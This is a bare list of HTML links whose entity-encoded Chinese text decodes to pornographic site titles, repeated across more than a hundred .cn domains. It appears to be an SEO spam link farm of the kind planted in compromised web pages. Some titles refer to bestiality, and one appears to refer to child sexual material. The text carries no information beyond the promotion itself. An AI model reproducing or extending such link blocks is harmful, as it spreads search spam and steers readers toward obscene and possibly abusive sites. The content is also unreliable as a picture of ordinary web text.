<a href="http://spreadeagle.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ailin.net.cn" target="_blank">&#x5929;&#x5802;&#x4FFA;&#x53BB;&#x4FFA;&#x6765;&#x4E5F;www&#x8272;&#x5B98;&#x7F51;</a>|
<a href="http://zqslj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://huole.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x798F;&#x5229;</a>|
<a href="http://dkbt.com.cn" target="_blank">&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fanmost.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x7740;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x9EC4;</a>|
<a href="http://nyyxnj.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://0mshc1g.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://maotn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xbssjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://jltrans.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x8D44;&#x6E90;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baibigo.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cg56.com.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x4E1D;&#x889C;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sytfcc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ziria.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sz-usb168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bushen123.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://carveout.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E0B;&#x9762;&#x597D;&#x7D27;&#x597D;&#x591A;&#x6C34;&#x771F;&#x723D;&#x64AD;&#x653E;</a>|
<a href="http://cqbaoda.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x89C6;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzfcwj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://30580.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://mentaiyang.cn" target="_blank">2019&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;MV</a>|
<a href="http://945.net.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;&#x7EFF;&#x5E3D;&#x73A9;&#x5F04;&#x547B;&#x541F;</a>|
<a href="http://yueruan.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://youokyou.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://uv1.com.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sundaymall.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zouyiqun2.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://shidapinpai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x7CBE;&#x54C1;</a>|
<a href="http://puzl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dingbubo.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://udk3m3w.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4EBA;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://happyc.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x79C1;&#x4EBA;</a>|
<a href="http://unionceshi3.cn" target="_blank">&#x4E9A;&#x6D32;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://fxxzdown.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x9752;&#x9752;&#x8349;&#x539F;&#x8F6F;&#x4EF6;</a>|
<a href="http://cytown.com.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://supermanstar.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://ntlntl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://mwba.cn" target="_blank">&#x65E5;&#x97E9;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x5185;&#x5C04;</a>|
<a href="http://sdesc.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hypertronics.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://qqynsjs.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://54110.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6821;&#x56ED;</a>|
<a href="http://moyamo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://holybox.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://wushanggroup.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zjjyjd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x8D77;&#x8272;&#x4E00;&#x8D77;&#x7231;</a>|
<a href="http://ghuangjuan8.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ruleng.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://ark21.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://mocity.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://vdan.com.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://wwbp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x957F;&#x817F;&#x4E1D;&#x889C;av&#x5929;&#x5802;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://jfaf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://ruleng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://slbzw.cn" target="_blank">av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://northgis.cn" target="_blank">&#x56FD;&#x4EA7;+&#x6210;+&#x4EBA;+&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x7EBF;</a>|
<a href="http://kemart.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://adism.cn" target="_blank">&#x5348;&#x591C;&#x5BB6;&#x5EAD;&#x5F71;&#x9662;</a>|
<a href="http://dayangjixie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pnmall.cn" target="_blank">&#x6B27;&#x7F8E;bestiality&#x53D8;&#x6001;&#x4EBA;&#x79BD;&#x4EA4;</a>|
<a href="http://hadeo.cn" target="_blank">92&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kkc28.cn" target="_blank">&#x597D;&#x7D27;&#x597D;&#x723D;&#x597D;&#x6DF1;&#x518D;&#x5FEB;&#x70B9;av&#x5728;&#x7EBF;</a>|
<a href="http://6il.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x9EBB;&#x8C46;</a>|
<a href="http://fnbhw.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://znxawq.cn" target="_blank">&#x65E5;&#x672C;&#x8FB9;&#x6DFB;&#x8FB9;&#x6478;&#x8FB9;&#x505A;&#x8FB9;&#x7231;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://kpua.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://hfshop.net.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x523A;&#x6FC0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://haohuajienengjiancai.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://masterenglish.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kyjkpb.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cockpit.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://cztongyong.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x56FD;&#x4EA7; &#x9AD8;&#x6E05; &#x65E0;&#x7801; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://magiczone.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://luliangba.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hshjyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;</a>|
<a href="http://dingxiaohong.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://gzhszd.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://alidaji.net.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x7EA7;&#x6BDB;&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://rw98.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x65E5;&#x672C;&#x9ED1;&#x4EBA;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://aituya.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://zhuibiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ykmdn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vsqy.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jiutai8.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://c21fs.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x4E00;&#x533A;</a>|
<a href="http://nvshou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mapnavi.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://52youhuiquan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://ldw.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://doioo.com.cn" target="_blank">&#x9EC4;&#x8272;&#x597D;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mgiaoezw.cn" target="_blank">&#x4FFA;&#x53BB;&#x5566;&#x6700;&#x65B0;&#x5B98;&#x7F51;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x591A;&#x6D3B;&#x51E0;&#x5E74;</a>|
<a href="http://tjwfgg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wdfjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mxb888.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://3bian4cao.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;a&#x7247;&#x871C;</a>|
<a href="http://33098.cn" target="_blank">&#x5348;&#x591C;&#x4F26;4480yy&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://babymama.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://bjxszs.com.cn" target="_blank">&#x56FD;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://dz57.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iuil.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x5DDE;&#x8272;&#x8272;&#x514D;&#x8D39;AV</a>|
<a href="http://kaeai.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://europeking.com.cn" target="_blank">&#x5C24;&#x7269;yw193&#x65E0;&#x7801;&#x70B9;&#x51FB;&#x8FDB;&#x5165;</a>|
<a href="http://jhgjzx.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://iuil.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jilinzhuoyu.com.cn" target="_blank">&#x53CC;&#x4E73;&#x88AB;&#x8001;&#x6C49;&#x63C9;&#x6413;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tradesquare.cn" target="_blank">&#x5A07;&#x59BB;&#x5728;&#x4EA4;&#x6362;&#x4E2D;&#x54ED;&#x558A;&#x7740;&#x9AD8;&#x6F6E;</a>|
<a href="http://guilinpainting.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://wdmyjm.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cbyhy.cn" target="_blank">&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luhaixiangjiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yccredit.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://mqpx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7816;&#x7816;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ytzhzp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yahexpo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E3D;</a>|
<a href="http://kening.org.cn" target="_blank">&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://joysea.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://natra-care.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5361;3&#x5361;4&#x5361;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x5993;&#x5973;8888888&#x89C6;&#x9891;</a>|
<a href="http://cnlvyou.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;|&#x4E2D;&#x6587;</a>|
<a href="http://libin2.com.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://e-res.com.cn" target="_blank">1024&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;-</a>|
<a href="http://javaec.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;av</a>|
<a href="http://triers.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sabazywj.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://transcash.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://haotv123.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://euinvest.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://aituya.cn" target="_blank">av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://wlfq.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7ACB;&#x5373;&#x64AD;&#x653E;</a>|
<a href="http://tekom.cn" target="_blank">&#x56FD;&#x4EA7;&#x8389;&#x841D;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://numb3rs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://0595auto.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://cn-taiwei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://addidas.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://125668.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://lijingduo.com.cn" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
